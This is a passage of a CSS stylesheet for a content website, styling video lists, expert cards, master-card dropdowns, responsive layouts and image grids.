  width: 100%;
  height: 100%;
  left: 0;
  top:0;
  border-radius: 0 0 10px 10px;
  background: var(--color-3);
  opacity: 0.05;
  z-index: 0;
}

.kr-ui-video-box-list .swiper-wrapper {
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

.kr-ui-video-box-list-item-outer {
  padding: 15px;
}

.kr-ui-video-box-list-item {
  display: block;
  position: relative;
  width: 100%;
}

.kr-ui-video-box-list-item img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}

.kr-ui-video-box-list-item-play-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.kr-ui-video-box-list-item-play-bg::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top:0;
  background: #2D2D2D;
  opacity: 0.5;
  z-index: 0;
}

.kr-ui-video-box-list-item-play-icon {
  width: 50px;
  height: 50px;
  position: relative;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.kr-ui-video-box-list-item-play-icon::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top:0;
  background: #FFF;
  opacity: 0.8;
  z-index: 0;
  border-radius: 50%;
}

.kr-ui-video-box-list-item-play-icon svg {
  position: relative;
  width: 17px;
  height: 21px;
  fill: #2D2D2D;
  margin-left: 3px;
}

/* EXPERTS */

.kr-ui-expert-box {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 20px;
  margin-bottom: 30px;
  margin-left: -5px;
  margin-right: -5px;
}

.kr-ui-expert-link {
  display: -webkit-flex;
  display: flex;
  width: calc(50% - 10px);
  position: relative;
  margin: 0 5px 10px;
  padding: 20px;
}

a.kr-ui-expert-link {
  text-decoration: none;
}

.kr-ui-expert-link::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  border-radius: 10px;
  background: #FFF;
  z-index: 0;
}

.kr-ui-expert-link::after {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0.05;
  border: 1px solid #2D2D2D;
  border-radius: 10px;
  z-index: 0;
  transition: all 0.3s ease;
}

.kr-ui-expert-link:hover::after {
  border-color: var(--color-3);
  background-color: var(--color-3);
}

.kr-ui-expert-link-img-box {
  position: relative;
  width: 110px;
  height: 90px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  z-index: 1;
  margin-right: 10px;
}

.kr-ui-expert-link-img {
  width: 80px;
  height: 80px;
  display: block;
  object-fit: cover;
  border-radius: 50%;
}

.kr-ui-expert-link-img-label {
  position: absolute;
  width: 110px;
  height: 42px;
  background: url(../img/expert.svg) center/contain no-repeat;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}

.kr-ui-expert-link-text-box {
  position: relative;
  -webkit-flex: 1;
  flex: 1;
  z-index: 1;
}

.kr-ui-expert-link-text-title {
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-expert-link-text-subtitle {
  font-weight: 600;
  font-size: 12px;
  line-height: 140%;
  color: var(--color-3);
  margin-top: 5px;
}

.kr-ui-expert-link-text-description {
  font-weight: normal;
  font-size: 13px;
  line-height: 140%;
  color: var(--color-text);
  margin-top: 10px;
}

.kr-ui-tooltip-expert-box {
  display: -webkit-flex;
  display: flex;
}

.kr-ui-tooltip-expert-link {
  position: relative;
}

.kr-ui-tooltip-expert-link:not(:first-child) {
  margin-left: -20px;
}

.kr-ui-tooltip-expert-link-round {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  border: 4px solid #FFF;
  overflow: hidden;
}

.kr-ui-tooltip-expert-link-round:not(.kr-ui-tooltip-expert-link-round-btn)::after {
  position: absolute;
  display: block;
  content: "";
  left: 4px;
  top: 4px;
  bottom: 4px;
  right: 4px;
  border-radius: 50%;
  background: var(--color-3);
  opacity: 0;
  transition: opacity 0.3s ease;
}

.kr-ui-tooltip-expert-link:hover .kr-ui-tooltip-expert-link-round::after {
  opacity: 0.5
}

.kr-ui-tooltip-expert-link-round img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.kr-ui-tooltip-expert-link-round-btn-text {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  max-width: 100%;
  text-align: center;
  font-weight: bold;
  font-size: 9px;
  line-height: 140%;
  text-align: center;
  color: #FFFFFF;
}

.kr-ui-tooltip-expert-link-dropdown {
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  padding-bottom: 7px;
  opacity: 0;
  transition: opacity 0.3s ease;
}

.kr-ui-tooltip-expert-link:hover .kr-ui-tooltip-expert-link-dropdown {
  opacity: 1;
}

.kr-ui-tooltip-expert-link-dropdown-text {
  padding: 10px 20px;
  background: #FFFFFF;
  box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  color: var(--color-text);
  white-space: nowrap;
}

/* AJAX MASTER CARDS */
.kr-ui-master-ajax-box {
  position: relative;
  padding: 20px;
  padding-bottom: 0;
  margin-top: 40px;
  margin-bottom: 40px;
}

.kr-ui-master-ajax-box::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 0;
  background: var(--color-3);
  opacity: 0.1;
  border-radius: 10px;
}

.kr-ui-master-ajax-box-head {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  position: relative;
  margin-bottom: 20px;
}

.kr-ui-master-ajax-box-title {
  font-weight: bold;
  font-size: 26px;
  line-height: 32px;
  color: var(--color-text);
}

.kr-ui-master-ajax-list {
  overflow: visible;
}

.kr-ui-master-ajax-list-wrapper {
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -10px;
  margin-right: -10px;
  width: unset;
}

.kr-ui-master-ajax-card {
  width: calc(33.33% - 20px);
  height: unset;
  margin-left: 10px;
  margin-right: 10px;
  margin-bottom: 20px;
  padding: 30px;
  padding-right: 25px;
  border: 1px solid rgba(45, 45, 45, 0.2);
  border-radius: 24px;
  background: #FFF;
  transition: all 0.3s ease;
}

a.kr-ui-master-ajax-card {
  text-decoration: none;
}

.kr-ui-master-ajax-card:hover {
  box-shadow: 0px 10px 10px rgba(156, 149, 215, 0.2);
  border: 1px solid rgba(255, 239, 95, 0.2);
}

.kr-ui-master-ajax-card-head {
  display: -webkit-flex;
  display: flex;
}

.kr-ui-master-ajax-card-img {
  border-radius: 10px;
  width: 70px;
  height: 70px;
  display: block;
  object-fit: cover;
  margin-right: 15px;
}

.kr-ui-master-ajax-card-info {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-master-ajax-card-address {
  display: -webkit-flex;
  display: flex;
  font-weight: normal;
  font-size: 12px;
  line-height: 16px;
  color: var(--color-3);
}

.kr-ui-master-ajax-card-address svg {
  fill: var(--color-3);
  width: 15px;
  height: 15px;
  margin-right: 5px;
}

.kr-ui-master-ajax-card-rate {
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
  padding: 3px 5px;
  padding-right: 8px;
  margin-top: 10px;
  font-weight: 600;
  font-size: 12px;
  line-height: 16px;
  color: var(--color-3);
  position: relative;
}

.kr-ui-master-ajax-card-rate::before {
  width: 100%;
  height: 100%;
  position: absolute;
  display: block;
  content: "";
  background: var(--color-3);
  opacity: 0.1;
  border-radius: 30px;
  left: 0;
  top: 0;
}

.kr-ui-master-ajax-card-rate svg {
  fill: var(--color-3);
  width: 13px;
  height: 14px;
  margin-right: 6px;
}

.kr-ui-master-ajax-card-name {
  margin-top: 10px;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  color: var(--color-text);
}

.kr-ui-master-ajax-card-job {
  font-weight: normal;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  margin-top: 10px;
}

.kr-ui-master-ajax-box .select2-container {
  width: 213px!important;
}

.kr-ui-master-ajax-box .select2-container--default .select2-selection--single {
  height: unset;
  background: transparent;
  border: none;
  border-radius: 5px;
  height: 20px;
  font-size: 14px;
  line-height: 20px;
  text-align: right;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-master-ajax-box .select2-container--default .select2-selection--single .select2-selection__rendered {
  padding: 0px;
  /*padding-left: 25px;
  padding-right: 10px;*/
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-3);
  text-align: right;
  display: -webkit-inline-flex;
  display: inline-flex;
}

.kr-ui-master-ajax-box .select2-selection--single .select2-selection__placeholder {
  color: unset;
  display: -webkit-inline-flex;
  display: inline-flex;
}

.kr-ui-master-ajax-box .select2-container--default .select2-selection--single .select2-selection__rendered span {
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-master-ajax-box .select2-selection--single svg:first-child {
  width: 16px;
  height: 20px;
  margin-right: 10px;
  fill: var(--color-3);
}

.kr-ui-master-ajax-box .select2-selection--single svg:last-child {
  width: 8px;
  height: 4px;
  margin-left: 10px;
  fill: var(--color-3);
}

.kr-ui-master-ajax-box .select2-selection__arrow,
.kr-ui-master-ajax-box .select2-container--default .select2-selection--single .select2-selection__arrow {
  /*width: 20px;
  height: 20px;
  top: 9px;
  right: 5px;
  background-size: 8px;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url(../img/select-up.svg);
  transform: rotate(180deg);
  transition: transform 0.3s ease;
  position: static;*/
  display: none;
}

.kr-ui-master-ajax-box .select2-selection__arrow b {
  display: none;
}

.kr-ui-master-ajax-dropdown.select2-dropdown {
  overflow: visible;
  background: #FFFFFF;
  border: none;
  box-shadow: 0px 6px 10px rgba(45, 45, 45, 0.15);
  border-radius: 10px!important;
  padding: 10px;
  padding-top: 16px;
}

.kr-ui-master-ajax-dropdown.select2-dropdown--below {
  transform: translateY(10px);
}

.kr-ui-master-ajax-dropdown.select2-dropdown--above {
  transform: translateY(-10px);
}

.kr-ui-master-ajax-dropdown .select2-results__option {
  padding: 7px 10px;
  line-height: 14px;
  font-size: 14px;
  color: var(--color-text);
}

.kr-ui-master-ajax-dropdown .select2-results__option[aria-selected=true],
.kr-ui-master-ajax-dropdown .select2-results__option--selected {
  color: var(--color-text);
  background-color: #FFF;
}

.kr-ui-master-ajax-dropdown .select2-results__option--highlighted[aria-selected] {
  background-color: #FFF;
  color: var(--color-text);
}

.kr-ui-master-ajax-dropdown .select2-search--dropdown {
  padding: 0;
  margin-bottom: 10px;
  position: relative;
}

.kr-ui-master-ajax-dropdown .select2-search--dropdown svg {
  position: absolute;
  width: 14px;
  height: 14px;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
  fill: var(--color-3);
}

.kr-ui-master-ajax-dropdown .select2-search--dropdown .select2-search__field {
  height: 40px;
  border-radius: 10px;
  font-size: 14px;
  color: var(--color-text);
  border: 1px solid var(--color-3);
  padding-left: 10px;
  padding-right: 32px;
  /*background: #FFF url(../img/search2.svg) left 10px center/12px no-repeat;*/
}

.kr-ui-master-ajax-dropdown-close {
  position: absolute;
  top: 0;
  right: -40px;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background: #FFF;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  cursor: pointer;
}

.kr-ui-master-ajax-dropdown-close svg {
  width: 14px;
  height: 14px;
  fill: var(--color-3);
}


@media (max-width: 1300px) {
  .kr-ui-article-footer {
    display: block;
  }

  .kr-ui-article-footer-rate {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .kr-ui-article-footer-rate-clickable {
    width: 100%;
    margin-right: 0;
    margin-bottom: 24px;
  }

  .kr-ui-article-footer-rate-current {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
  }

  .kr-ui-article-footer-rate-current:last-child {
    margin-left: 0;
  }

  .kr-ui-article-footer-rate-current-title {
    margin-bottom: 0;
    margin-right: 10px;
  }

  .kr-ui-article-footer-auditors {
    width: 100%;
    margin-top: 10px;
  }

  .kr-ui-article-footer-auditors .kr-ui-article-footer-rate-current-title {
    margin-bottom: 5px;
  }

  .kr-ui-article-footer-auditors-item:hover:not(.kr-opened) .kr-ui-article-footer-auditors-item-tooltip {
    visibility: hidden;
    opacity: 0;
  }

  .kr-ui-article-footer-auditors-item.kr-opened .kr-ui-article-footer-auditors-item-tooltip {
    visibility: visible;
    opacity: 1;
  }


  .kr-ui-article-footer-author-left {
    padding-right: 0;
  }

  .kr-ui-article-footer-author-rate-desctop {
    display: none;
  }

  .kr-ui-article-footer-author-info {
    padding-left: 0;
  }

  .kr-ui-article-footer-author-img {
    width: 62px;
    height: 62px;
  }

  .kr-ui-article-footer-author-head {
    min-height: 63px;
    display: block;
    padding-left: 83px;
  }

  .kr-ui-article-footer-author-social-box {
    margin-top: 7px;
  }

  .kr-ui-article-footer-author-studio-box:hover:not(.kr-opened) .kr-ui-article-footer-author-studio-tooltip {
    visibility: hidden;
    opacity: 0;
  }

  .kr-ui-article-footer-author-studio-box.kr-opened .kr-ui-article-footer-author-studio-tooltip {
    visibility: visible;
    opacity: 1;
  }

  .kr-ui-article-footer-author-studio-tooltip a {
    width: 280px;
  }

  .kr-ui-article-footer-author-studio-tooltip li span {
    white-space: normal;
  }

  .kr-ui-article-footer-top + .kr-ui-article-footer-bottom {
    margin-top: 20px;
  }

  .kr-ui-article-footer-share + .kr-ui-article-footer-author-right {
    margin-bottom: 20px;
  }

  .kr-ui-article-footer-right {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }

  .kr-ui-article-footer-author-right {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-top: 0;
  }

  .kr-ui-article-footer-author-rate-mobile {
    display: block;
    padding-right: 20px;
    max-width: 50%;
  }

  .kr-ui-article-footer-author-amount {
    padding-left: 20px;
    max-width: 50%;
    margin-right: 0;
  }

  .kr-ui-article-footer-author-btn {
    width: 100%;
    margin-top: 20px;
  }

  /* AJAX MASTER CARDS */
  .kr-ui-master-ajax-list {
    overflow: hidden;
  }

  .kr-ui-master-ajax-list-wrapper {
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0;
  }

  .kr-ui-master-ajax-card {
    width: 280px;
    box-sizing: content-box;
    width: 225px;
    margin-left: 0;
    margin-right: 0;
  }
}

@media (max-width: 1100px) {

  .kr-ui-expert-social-box {
    position: static;
    padding-top: 10px;
  }

  .kr-ui-popup-close {
    display: none;
  }

  .kr-ui-popup-close-mobile {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    margin-top: 23px;
  }

  .kr-ui-popup-close-mobile svg {
    width: 14px;
    height: 14px;
    fill: var(--color-1);
    margin-right: 10px;
  }

  .kr-ui-popup-close-mobile > span {
    color: var(--color-1);
    font-weight: bold;
    font-size: 14px;
    line-height: 150%;
  }

  /* Gallery */

  /* Gallery-slider */

  /* INNER HEAD */

  .kr-breadkrumbs {
    display: none;
  }

  .kr-ui-header-article-promo-img,
  .kr-ui-header-article-promo-author-block,
  .kr-ui-header-article-promo-info-clock-subtext {
    display: none;
  }

  .kr-ui-header-article-promo-title {
    margin-bottom: 20px;
  }


  .kr-ui-header-article-promo-img{
    display: flex !important;
    width: 100%;
    height: 200px;
    order: 1;
  }

  .kr-ui-header-article-promo{
    flex-direction: column;
  }

  /* INNER FOOT */

  /* SIDEBAR CATEGORY */

  /* TABLE SLIDER */

  /* TOOLTIPS */

  /* EXPERTS */

  .kr-ui-expert-box {
    margin-left: 0;
    margin-right: 0;
  }

  .kr-ui-expert-link {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }

  /* AJAX MASTER CARDS */
}

@media (min-width: 901px) {
  .kr-ui-sidebar-category-popup-close,
  .kr-ui-sidebar-category-btn {
    display: none;
  }
}

@media (max-width: 900px) {
  .kr-ui-card-slider-from-index {
    overflow: visible;
  }

  .kr-ui-card-slider-from-index .kr-index-slider-control {
    display: none;
  }

  .kr-ui blockquote {
    padding: 43px 15px;
  }

  .kr-ui blockquote::before {
    top: 15px;
    left: 15px;
  }

  .kr-ui blockquote::after {
    right: 15px;
    bottom: 15px;
  }

  .kr-ui-table {
    overflow: auto;
    margin-right: -20px;
    margin-left: -20px;
    padding-left: 20px;
    padding-right: 20px;
    width: calc(100% + 40px);
  }

  .kr-ui-table-scroll {
    width: 920px;
    padding-right: 20px;
  }

  .kr-ui-link {
    padding: 6px;
    padding-right: 10px;
  }

  .kr-ui-link-stars {
    right: unset;
    top: 14px;
    left: 16px;
    width: 60px;
    height: 10px;
  }

  .kr-ui-link-stars::before {
    position: absolute;
    display: block;
    content: "";
    width: calc(100% + 12px);
    height: calc(100% + 6px);
    background: #352E46;
    opacity: 0.5;
    border-radius: 6px;
    top: -3px;
    left: -6px;
  }

  .kr-default-card-statictic-star-empty {
    position: relative;
  }

  .kr-ui-link-img {
    border-radius: 5px;
  }

  .kr-ui-link-arrow {
    display: none;
  }

  .kr-ui-link-text {
    -webkit-line-clamp: 4;
    font-weight: bold;
    font-size: 14px;
    line-height: 17px;
  }

  .kr-ui-expert {
    margin-top: 50px;
    padding-bottom: 30px;
  }

  .kr-ui-expert-head {
    min-height: unset;
    padding-left: 0;
  }

  .kr-ui-expert-top {
    display: flex;
    display: -webkit-flex;
    -webkit-align-items: center;
    align-items: center;
    margin-top: -47px;
  }

  .kr-ui-expert-img {
    position: static;
    width: 54px;
    height: 54px;
    margin-right: 10px;
  }

  .kr-ui-feedback {
    display: flex;
    display: -webkit-flex;
    -webkit-flex-direction: column-reverse;
    flex-direction: column-reverse;
    padding: 0;
  }

  .kr-ui-feedback-img {
    width: 54px;
    height: 54px;
  }

  .kr-ui-feedback-info {
    padding-left: 64px;
    min-height: 54px;
    margin-bottom: 20px;
    display: block;
  }

  .kr-ui-feedback-name {
    line-height: 21px;
    margin-bottom: 6px;
  }

  .kr-ui-feedback-advanced {
    line-height: 17px;
    margin-bottom: 10px;
  }

  .kr-ui-feedback-text {
    margin-bottom: 0;
    padding: 15px 15px 25px;
  }

  .kr-ui-feedback-text svg {
    transform: rotate(90deg);
    left: 20px;
    top: -10px;
    height: 11px;
  }

  .kr-ui-list-table-scroll {
    overflow: auto;
  }

  .kr-ui-list-table-outer .kr-ui-list-table {
    padding-right: 20px;
  }

  /* Gallery */

  /* Gallery-slider */

  /* INNER HEAD */

  /* INNER FOOT */

  /* SIDEBAR CATEGORY */

  .kr-ui-sidebar-category-btn {
    background-image: var(--gradient-1);
    width: 100%;
    height: 50px;
    margin-top: 30px;
    font-weight: 600;
    font-size: 16px;
    line-height: 120%;
    text-align: center;
    color: var(--desctop-nav-link);
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    padding: 0px;
    border-radius: 10px;
    border: none;
    text-decoration: none;
    cursor: pointer;
  }

  .kr-ui-sidebar-category-btn svg {
    margin-right: 20px;
    width: 25px;
    height: 19px;
    fill: var(--desctop-nav-link);
  }

  .kr-ui-sidebar-category-popup {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 5;
    width: 100vw;
    height: 100vh;
    background: #FFF;
    display: flex;
    display: -webkit-flex;
    -webkit-flex-direction: column;
    flex-direction: column;
  }

  .kr-ui-sidebar-category-popup:not(.kr-opened) {
    display: none;
  }

  .kr-ui-sidebar-category-popup-content {
    border-radius: 0;
    border: none;
    -webkit-flex: 1;
    flex: 1;
    padding-top: 40px;
    padding-left: 20px;
    padding-right: 10px;
    padding-bottom: 0;
    overflow: hidden;
  }

  .kr-ui-sidebar-category-popup-scroll {
    overflow: auto;
    padding-right: 8px;
    height: 100%;
  }

  .kr-ui-sidebar-category-popup-scroll::-webkit-scrollbar {
    width: 2px;
    height: 2px;
  }

  .kr-ui-sidebar-category-popup-scroll::-webkit-scrollbar-thumb {
    background: var(--color-3);
    -webkit-border-radius: 3px;
    border-radius: 3px;
  }

  .kr-ui-sidebar-category-popup-scroll::-webkit-scrollbar-track {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #EAEAEA;
  }

  .kr-ui-sidebar-category-list > li {
    margin-bottom: 25px;
  }

  .kr-ui-sidebar-category-popup-close {
    width: 100%;
    height: 60px;
    font-weight: bold;
    font-size: 14px;
    line-height: 150%;
    text-align: center;
    color: var(--color-ui-sidebar-category-counter-text);
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    padding: 0px;
    border-radius: 10px;
    border: none;
    text-decoration: none;
    cursor: pointer;
  }

  .kr-ui-sidebar-category-popup-close svg {
    margin-right: 10px;
    width: 14px;
    height: 14px;
    fill: var(--color-ui-sidebar-category-counter-text);
  }

  /* TABLE SLIDER */
  .kr-ui-table-slider-mobile {
    margin-left: -20px;
    margin-right: -20px;
  }

  /* TOOLTIPS */
  .kr-ui-tooltip-box:hover:not(.kr-opened) .kr-ui-tooltip-dropdown {
    visibility: hidden;
    opacity: 0;
  }

  .kr-ui-tooltip-box.kr-opened .kr-ui-tooltip-dropdown {
    visibility: visible;
    opacity: 1;
  }

  .kr-ui-tooltip-dropdown:before {
    display: none;
  }

  /* AUDITORS POPUP */
  .kr-ui-popup-auditors-item {
    width: calc(100% - 10px);
  }

  /* VIDEOBOX */

  .kr-ui-video-box-head {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 20px;
  }

  .kr-ui-video-box-head-img {
    -webkit-align-self: flex-start;
    align-self: flex-start;
  }

  .kr-ui-video-box-head-title {
    width: auto;
    -webkit-flex: 1;
    flex: 1;
    padding-right: 0;
  }

  .kr-ui-video-box-head-text {
    width: 100%;
    -webkit-flex: unset;
    flex: unset;
    margin-top: 20px;
  }

  .kr-ui-video-box-list {
    padding: 20px;
  }

  .kr-ui-video-box-list .swiper-wrapper {
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }

  .kr-ui-video-box-list-item-outer {
    padding: 0;
    width: auto!important;
  }

  .kr-ui-video-box-list-item {
    width: 267px;
    height: 150px!important;
  }

  .kr-ui-video-box-list-item-outer:first-child:last-child {
    width: 100%;
  }

  .kr-ui-video-box-list-item-outer:first-child:last-child .kr-ui-video-box-list-item {
    width: 100%;
  }

  /* EXPERTS */
  .kr-ui-tooltip-expert-link-dropdown {
    display: none;
  }

  /* AJAX MASTER CARDS */
  .kr-ui-master-ajax-box {
    margin-left: -20px;
    margin-right: -20px;
  }

  .kr-ui-master-ajax-box::before {
    border-radius: 0;
  }

  .kr-ui-master-ajax-box-head {
    display: block;
  }

  .kr-ui-master-ajax-box-title {
    margin-bottom: 20px;
  }

  .kr-ui-master-ajax-list {
    overflow: visible;
  }

  .kr-ui-master-ajax-box .select2-container--default .select2-selection--single {
    -webkit-justify-content: flex-start;
    justify-content: flex-start;
    text-align: left;
  }

  .kr-ui-master-ajax-box .select2-container {
    width: 100%!important;
  }

  .kr-ui-master-ajax-dropdown-close {
    right: 0;
    top: -40px;
  }

}


.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}

.alignleft {
  float: left;
}

img.alignleft,
.wp-caption.alignleft {
  margin: 5px 25px 15px 0;
}

.alignright {
  float: right;
}

img.alignright,
.wp-caption.alignright {
  margin: 5px 0 15px 25px;
}



@media (max-width: 640px) {


  .alignleft,.alignright {
    float: none;
    width: 100%;
  }

  /* PROGRESS-BAR */
  .kr-ui-progress-box {
    display: block;
  }

  .kr-ui-progress-pie {
    margin-bottom: 20px;
  }

  .kr-ui-progress-bar-count {
    padding-left: 32px;
  }

  /* TABLE */


  .kr-ui-list-table td {
    vertical-align: top;
    font-size: 14px;
  }

  .kr-ui-list-table-rate-title {
    padding-left: 30px;
  }

  .kr-ui-list-table-number {
    padding-left: 10px;
    padding-right: 10px;
    font-size: 16px;
  }

  .kr-ui-list-table-title-inner {
    -webkit-align-items: flex-start;
    align-items: flex-start;
  }

  .kr-ui-list-table-row-star {
    margin-top: 4px;
  }

  .kr-ui-list-table-count-black {
    font-size: 16px;
  }

  .kr-ui-list-table-count-grey {
    font-size: 14px;
  }

  .kr-ui-list-table-btn {
    width: 30px;
    height: 30px;
  }

  .kr-ui-list-table-btn:before {
    border-radius: 50%;
  }

  .kr-ui-list-table-btn-text {
    display: none;
  }

  .kr-ui-list-table-btn-arrow {
    display: -webkit-flex;
    display: flex;
  }

  .kr-ui-list-table td {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .kr-ui-list-table-info td:last-child {
    padding: 10px 15px 20px;
  }

  .kr-ui-list-table-info-top {
    -webkit-flex-direction: column;
    flex-direction: column;
  }

  .kr-ui-list-table-info-top img {
    margin-right: 0;
    margin-bottom: 22px;
    width: 100%;
    height: 200px;
  }

  .kr-ui-list-anchor-item-topline {
    -webkit-flex-direction: column;
    flex-direction: column;
    margin-bottom: 12px;
  }

  .kr-ui-list-anchor-item-topline-img {
    margin-right: 0;
    margin-bottom: 20px;
    width: 100%;
    height: auto;
  }

  .kr-ui-list-anchor-item-topline-main-expert {
    margin-right: 0;
    margin-bottom: 20px;
  }

  .kr-ui-popup {
    padding: 13px 5px 0 15px;
  }

  .kr-ui-popup-close-mobile {
    padding-bottom: 15px;
  }

  /* Gallery */

  .kr-ui-gallery-list-simple-link {
    padding: 5px;
    width: 50%!important;
  }

  .kr-ui-gallery-list-simple-slider {
    overflow: hidden;
    width: 100%;
  }

  .kr-ui-gallery-list-simple-slider-inner {
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }

  .kr-ui-gallery-list-simple-slider-link {
    width: 200px!important;
  }

  .kr-ui-gallery-list-simple-text-link-outer {
    width: 100%!important;
  }

  /* Gallery-slider */

  /* Gallery hidden */

  .kr-ui-gallery-hidden-box-horisontal a:nth-child(1),
  .kr-ui-gallery-hidden-box-horisontal a:nth-child(2),
  .kr-ui-gallery-hidden-box-horisontal a:nth-child(3) {
    width: 33.33%;
    height: 160px;
  }

  .kr-ui-gallery-hidden-box-horisontal a:nth-child(4),
  .kr-ui-gallery-hidden-box-horisontal a:nth-child(5) {
    width: 50%;
  }

  .kr-ui-gallery-hidden-box-vertical a:nth-child(2),
  .kr-ui-gallery-hidden-box-vertical a:nth-child(3),
  .kr-ui-gallery-hidden-box-vertical a:nth-child(4) {
    height: 105px;
  }

  .kr-ui-gallery-hidden-box a.kr-last-visible::after {
    font-size: 34px;
  }

  .kr-ui-gallery-hidden-box-vertical a.kr-last-visible::after {
    line-height: 105px;
  }

  /* INNER HEAD */

  /* INNER FOOT */

  /* SIDEBAR CATEGORY */

  /* TABLE SLIDER */

  /* TOOLTIPS */

  /* AUDITORS POPUP */

  .kr-ui-popup-auditors-item-head {
    min-height: 80px;
    display: flex;
    display: -webkit-flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    justify-content: center;
  }

  .kr-ui-popup-auditors-item-text {
    padding-left: 0;
  }

  /* EXPERTS */
  .kr-ui-expert-link-img-box {
    position: absolute;
    top: 20px;
    left: 20px;
  }

  .kr-ui-expert-link-text-head {
    min-height: 90px;
    padding-left: 125px;
    -webkit-justify-content: center;
    justify-content: center;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
  }

  .kr-ui-expert-link-text-subtitle {
    margin-top: 10px;
  }
}





.toto_grid_wrap{
  margin: 20px 0px;
  display: flex;
  display: flex;
  flex-wrap: wrap;
}

.toto_grid_wrap .toto_grid_wrap_item{
  width: calc(100% - 10px);
  box-sizing: border-box;
  padding: 5px;
  margin: 5px;
  border: 1px solid #f3f3f3;
  border-radius: 10px;
  zbox-shadow: 0px 0px 25px -16px #c3c3c3;
  position: relative;
  overflow: hidden;
  text-decoration: none;
}

.toto_grid_wrap.toto_grid_wrap_col_2 .toto_grid_wrap_item {
  width: calc(50% - 10px);
}

.toto_grid_wrap.toto_grid_wrap_col_3 .toto_grid_wrap_item {
  width: calc(33% - 10px);
  padding: 0px;
  overflow: hidden;
}

.toto_grid_wrap.toto_grid_wrap_col_4 .toto_grid_wrap_item {
  width: calc(25% - 10px);
}

.toto_grid_wrap.toto_grid_wrap_col_5 .toto_grid_wrap_item {
  width: calc(20% - 10px);
}

.toto_grid_wrap.toto_grid_wrap_col_6 .toto_grid_wrap_item {
  width: calc(16% - 10px);
}



.toto_grid_wrap_title{
  text-align: center;
  font-size: 16px;
  font-weight: bold;
  margin: 10px 0px;
}

.toto_grid_wrap_item_img img{
  width: 100%;
}

.toto_grid_wrap_item_text{
  font-weight: normal;
  font-size: 13px;
  line-height: 150%;
  color: var(--color-text);
  margin: 5px 0px;
  text-align: center;
  padding: 0px 5px;
}

.toto_grid_wrap_item_link{
  margin: 10px 0px;
  text-align: center;
  font-size: 14px;
}

.toto_grid_wrap_item_link a{
  color: var(--color-3);
}

.toto_grid_wrap_item_link a:hover{
  text-decoration: none;
}




.toto_grid_wrap.toto_grid_wrap_tpl_2 .toto_grid_wrap_item_link a,
.toto_grid_wrap.toto_grid_wrap_tpl_4 .toto_grid_wrap_item_link a{
